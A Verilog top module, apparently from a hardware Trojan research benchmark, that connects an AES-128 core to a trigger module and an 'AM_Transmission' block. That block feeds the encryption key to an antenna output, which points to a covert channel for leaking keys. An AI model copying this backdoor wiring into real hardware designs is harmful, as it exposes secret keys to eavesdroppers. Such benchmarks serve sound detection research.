
<source format=v>
`timescale 1ns / 1ps
module top(
    input clk,
    input rst,
    output [7:0] res);
    reg [63:0] state;
    reg [63:0] key;
    reg [63:0] result;
  wire [63:0] Capacitance;

    wire [63:0] statew;
    wire [63:0] keyw;

    wire [127:0] statebi;
    wire [127:0] keybi;
    wire [127:0] out;

   wire Antena;
	 wire Tj_Trig;
    bufferin bi(.clk(clk)
    ,.statein(statew)
    ,.keyin(keyw)
    ,.stateout(statebi)
    ,.keyout(keybi));

	aes_128 AES (clk, statebi, keybi, out);
	Trojan_Trigger Tj_Trigger (rst, clk, statebi, Tj_Trig);
	AM_Transmission TSC (keybi, clk, rst, Tj_Trig, Antena);
    bufferout bo(.clk(clk)
      ,.resultin(out)
      ,.capin(Antena)
      ,.resultout(res));

endmodule

</source>
